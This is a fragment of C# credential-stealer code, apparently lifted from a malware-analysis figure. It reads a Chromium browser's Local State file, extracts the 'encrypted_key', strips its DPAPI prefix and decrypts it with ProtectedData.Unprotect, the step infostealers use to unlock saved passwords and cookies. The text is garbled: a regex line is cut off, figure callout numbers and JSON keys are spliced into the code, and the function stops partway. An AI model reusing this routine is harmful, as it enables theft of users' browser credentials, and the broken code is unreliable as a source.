 public static byte[] DecryptAESKeyFromLocalState(string string_4)
{
string text = string_4 + "\\Local State";
byte[] array = new byte[0];
checked
{
byte[] array2;
if (!File.Exists(text))
{
array2 = null;
}
else
{
MatchCollection matchCollection = new Regex("\"encrypted_key\":\"(.*?)\""
try
{
foreach (object obj in matchCollection)
{
object objectValue = RuntimeHelpers.GetObjectValue(obj);
Match match = (Match)objectValue;
if (match.Success)
{
array = Convert.FromBase64String(match.Groups[1].Value);
}
}
}
1
2
"os_crypt": {
"app_bound_encrypted_key":
"audit_enabled": true,
"encrypted_key": "
},
byte[] array3 = new byte[array.Length - 5 - 1 + 1];
Array.Copy(array, 5, array3, 0, array.Length - 5);
try
{
array2 = ProtectedData.Unprotect(array3, null, DataProtectionScope.CurrentUser);
}
3